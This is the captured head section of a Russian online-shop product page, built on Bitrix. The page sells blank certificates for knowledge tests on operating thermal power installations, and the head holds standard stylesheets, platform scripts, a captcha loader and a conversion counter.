

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.safework.ru/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/
body_size: 60291
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://shop.safework.ru/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/" />
	<title>Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?175027994923463" rel="stylesheet"/>
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17431581672320" rel="stylesheet"/>
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175062325828056" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/aspro_max/page_c0164539a82ae2a342aaddc246d9a537/page_c0164539a82ae2a342aaddc246d9a537_v1.css?1768481404133829" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/aspro_max/default_3116aa6d3c17a0d4f346435944d9c106/default_3116aa6d3c17a0d4f346435944d9c106_v1.css?176848140461433" rel="stylesheet"/>
<link href="/bitrix/panel/main/popup.min.css?174315825520774" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/aspro_max/default_8b9cd6439404c6af3878489b7bbaf6a8/default_8b9cd6439404c6af3878489b7bbaf6a8_v1.css?1768481285481" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/aspro_max/template_5cf7cc557d00a1c12208cbf8d70956cb/template_5cf7cc557d00a1c12208cbf8d70956cb_v1.css?17684813941171399" rel="stylesheet" data-template-style="true"/>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1768481166242882"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1750279852});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"BX","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 0.5 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SAM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769585947,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"d42b597c9914a9f98d27fd22c2ad8a95"});</script>

<script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1768495744186409"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.js?1743073189274055"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174307318914190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17431573229240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175027985349849"></script>
<script src="/bitrix/js/main/ajax.min.js?158524849922194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176848116667515"></script>
<script src="/bitrix/js/main/rating.min.js?175027999312227"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17502797614569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1750279761835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/subscribe.edit\/footer\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/themes\/18\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/subscribe.edit\/footer\/style.css"]);</script>
<script>void 0===BX.Aspro?.Captcha&&(BX.namespace("Aspro.Captcha"),(()=>{const e="captchaApiLoader";let t={};BX.Aspro.Captcha=new class{constructor(){}get options(){return JSON.parse(JSON.stringify(t.options))}get params(){let e=t.options.params;return JSON.parse(JSON.stringify(e))}get key(){return t.options.key}get hl(){return t.options.params.hl}get type(){return t.options.type}isYandexSmartCaptcha(){return"ya.smartcaptcha"==this.type}isGoogleRecaptcha(){return!this.isYandexSmartCaptcha()}isGoogleRecaptcha3(){return this.isGoogleRecaptcha()&&3==t.options.ver}isInvisible(){return this.isYandexSmartCaptcha()?t.options.params.invisible:this.isGoogleRecaptcha()&&!this.isGoogleRecaptcha3()?"invisible"==t.options.params.size:void 0}get className(){return this.isYandexSmartCaptcha()?"smart-captcha":this.isGoogleRecaptcha()?"g-recaptcha":""}get selector(){return"."+this.className}get clientResponseSelector(){return this.isYandexSmartCaptcha()?'[name="smart-token"]':this.isGoogleRecaptcha()?".g-recaptcha-response":""}get api(){return this.isYandexSmartCaptcha()?window.smartCaptcha||null:this.isGoogleRecaptcha()&&window.grecaptcha||null}getApiResponse(e){return void 0!==e?this.api.getResponse(e):""}init(e){t.options||(t.options="object"==typeof e&&e?e:{},window.onLoadCaptcha=window.onLoadCaptcha||this.onLoad.bind(this),window.renderCaptcha=window.renderCaptcha||this.render.bind(this),window.onPassedCaptcha=window.onPassedCaptcha||this.onPassed.bind(this),window.renderRecaptchaById=window.renderRecaptchaById||window.renderCaptcha,this.isYandexSmartCaptcha()&&(window.asproRecaptcha=t.options),this.isGoogleRecaptcha()&&(window.asproRecaptcha.params={sitekey:t.options.key,recaptchaLang:t.options.params.hl,callback:t.options.params.callback},this.isGoogleRecaptcha3()||(window.asproRecaptcha.params.recaptchaSize=t.options.params.size,window.asproRecaptcha.params.recaptchaColor=t.options.params.theme,window.asproRecaptcha.params.recaptchaLogoShow=t.options.params.showLogo,window.asproRecaptcha.params.recaptchaBadge=t.options.params.badge)))}load(){return t.loadPromise=t.loadPromise||new Promise(((a,s)=>{try{if(t.onResolveLoadPromise=()=>{a()},document.getElementById(e))throw"Another Api loader already exists";let s=document.createElement("script");s.id=e,this.isYandexSmartCaptcha()?s.src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&onload=onLoadCaptcha":s.src="//www.google.com/recaptcha/api.js?hl="+this.hl+"&onload=onLoadCaptcha&render="+(this.isGoogleRecaptcha3()?this.key:"explicit"),document.head.appendChild(s)}catch(e){s(e)}})),t.loadPromise}onLoad(){"function"==typeof t.onResolveLoadPromise&&t.onResolveLoadPromise()}validate(e){if(e){let t=e.closest("form")?.querySelector(this.selector);if(t){let e=t.getAttribute("data-widgetid");if(void 0!==e)return""!=this.getApiResponse(e)}}return!0}onPassed(e){e&&document.querySelectorAll(this.selector).forEach((t=>{let a=t.getAttribute("data-widgetid");if(void 0!==a){if(this.getApiResponse(a)==e){let a=t.closest("form");if(a)if(this.isInvisible()){let t=this.clientResponseSelector;a.querySelector(t)&&!a.querySelector(t).value&&(a.querySelector(t).value=e),document.querySelectorAll('iframe[src*="recaptcha"]').forEach((e=>{let t=e.parentElement?.parentElement;t&&(t.classList.contains("grecaptcha-badge")||(t.style.width="100%"))})),"one_click_buy_form"==a.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==a.getAttribute("name")?BX.submit(BX("form_comment")):-1!==a.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(a):a.submit()}else this.Replacer.addValidationInput(a),a.querySelector("input.recaptcha")&&this.api&&$(a.querySelector("input.recaptcha")).valid()}}}))}onSubmit(e){return new Promise(((t,a)=>{try{if("object"==typeof e&&e&&e.form&&this.api){let a=e.form.querySelector(this.selector);if(a){let s=a.getAttribute("data-widgetid");if(void 0!==s){let a=this.clientResponseSelector;e.form.querySelector(a)&&!e.form.querySelector(a).value&&(e.form.closest(".form")&&e.form.closest(".form").classList.add("sending"),this.isInvisible()?(this.api.execute(s),t(!1)):this.isGoogleRecaptcha3()&&(this.api.execute(this.key,{action:"maxscore"}).then((t=>{e.form.querySelector(a).value=t,"one_click_buy_form"==e.form.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==e.form.getAttribute("name")?BX.submit(BX("form_comment")):-1!==e.form.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(e.form):e.form.submit()})),t(!1)))}}}t(!0)}catch(e){a(e)}}))}render(e){return new Promise(((t,a)=>{this.load().then((()=>{try{if(!this.api)throw"Captcha api not loaded";const a=a=>{if(!a.classList.contains(this.className))throw"Node is not a captcha #"+e;let s;this.isGoogleRecaptcha3()?(a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',t(a)):(a.children.length&&t(a),s=this.api.render(a,this.params),a.setAttribute("data-widgetid",s),t(a))};let s=document.getElementById(e);if(s)a(s);else{let t=0;const o=setInterval((()=>{if(s=document.getElementById(e),s)clearInterval(o),a(s);else if(++t>=10)throw clearInterval(o),"Captcha not finded #"+e}),100)}}catch(e){a(e)}})).catch((e=>{a(e)}))}))}reset(){(this.isGoogleRecaptcha()||this.isYandexSmartCaptcha())&&this.api.reset()}};BX.Aspro.Captcha.Replacer=new class{constructor(){this.bindEvents()}bindEvents(){BX.addCustomEvent(window,"onRenderCaptcha",BX.proxy(this.replace,this)),BX.addCustomEvent(window,"onAjaxSuccess",BX.proxy(this.replace,this))}replace(e){try{this.fixExists();let e=this.getForms();for(let t=0;t<e.length;++t){let a=e[t];this.hideLabel(a),this.removeReload(a),BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(a),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(a);let s=this.getInputs(a);for(let e=0;e<s.length;++e)this.replaceInput(s[e]);let o=this.getImages(a);for(let e=0;e<o.length;++e)this.hideImage(o[e])}return!0}catch(e){return!1}}fixExists(){let e=document.getElementsByClassName(BX.Aspro.Captcha.className);if(e.length)for(let t=0;t<e.length;++t){let a=e[t],s=a.id;if("string"==typeof s&&0!==s.length){let e=a.closest("form");if(e&&(this.hideLabel(e),this.removeReload(e),BX.Aspro.Captcha.isGoogleRecaptcha()&&BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(e),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(e),BX.Aspro.Captcha.isYandexSmartCaptcha()||!BX.Aspro.Captcha.isGoogleRecaptcha3())){let e=a.closest(".captcha-row");e&&(BX.Aspro.Captcha.isYandexSmartCaptcha()?BX.Aspro.Captcha.isInvisible()&&e.classList.add((BX.Aspro.Captcha.params.hideShield,"n"),BX.Aspro.Captcha.params.shieldPosition):e.classList.add("logo_captcha_"+BX.Aspro.Captcha.params.showLogo,window.BX.Aspro.Captcha.params.badge),BX.Aspro.Captcha.isInvisible()&&e.classList.add("invisible"),e.querySelector(".captcha_image")?.classList.add("recaptcha_tmp_img"),e.querySelector(".captcha_input")?.classList.add("recaptcha_text"))}}}}getForms(){let e=[],t=this.getInputs();for(let a=0;a<t.length;++a){let s=t[a].closest("form");s&&e.push(s)}return e}getInputs(e=null){let t=[];return(e=e||document).querySelectorAll('form input[name="captcha_word"]').forEach((e=>{t.push(e)})),t}getImages(e=null){let t=[];return(e=e||document).querySelectorAll("img[src]").forEach((e=>{(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(e.src)||"captcha"===e.id)&&t.push(e)})),t}replaceInput(e){if(!e)return;let t="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(t)){let e=!1,a=null,s=65535;do{a=Math.floor(Math.random()*s),e=null!==document.getElementById(t+a)}while(e);t+=a}let a=document.createElement("div");a.id=t,a.className=BX.Aspro.Captcha.className,a.setAttribute("data-sitekey",BX.Aspro.Captcha.key),e.parentNode&&(e.parentNode.classList.add("recaptcha_text"),e.parentNode.replaceChild(a,e)),BX.Aspro.Captcha.render(t)}hideImage(e){if(!e)return;e.style.display="none";e.setAttribute("src","[data-uri]"),e.parentNode&&e.parentNode.classList.add("recaptcha_tmp_img")}hideLabel(e=null){(e=e||document).querySelectorAll(".captcha-row label:not(.error)").forEach((e=>{e.style.display="none"}))}removeReload(e=null){(e=e||document).querySelectorAll(".captcha-row .refresh").forEach((e=>{e.remove()})),e.querySelectorAll(".captcha_reload").forEach((e=>{e.remove()}))}hideRow(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.style.display="none"}))}addValidationInput(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.querySelector("input.recaptcha")||e.appendChild(BX.create({tag:"input",attrs:{type:"text",class:"recaptcha"},html:""}))}))}}})());</script>
<script>window['asproRecaptcha'] = {"type":"ya.smartcaptcha","key":"ysc1_GMQlDevEUiK6XknCRre4SYdHF5kjbMgnoWTR3GXy9d2aa665","params":{"sitekey":"ysc1_GMQlDevEUiK6XknCRre4SYdHF5kjbMgnoWTR3GXy9d2aa665","hl":"ru","callback":"onPassedCaptcha","invisible":false}};</script><script>BX.Aspro.Captcha.init({"type":"ya.smartcaptcha","key":"ysc1_GMQlDevEUiK6XknCRre4SYdHF5kjbMgnoWTR3GXy9d2aa665","params":{"sitekey":"ysc1_GMQlDevEUiK6XknCRre4SYdHF5kjbMgnoWTR3GXy9d2aa665","hl":"ru","callback":"onPassedCaptcha","invisible":false}});</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
